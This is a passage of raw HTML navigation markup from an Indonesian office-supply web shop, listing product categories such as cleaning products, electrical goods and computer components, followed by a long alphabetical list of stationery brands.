><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulissekolah.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulissekolah.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulissekolah.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulissekolah.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulissekolah.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 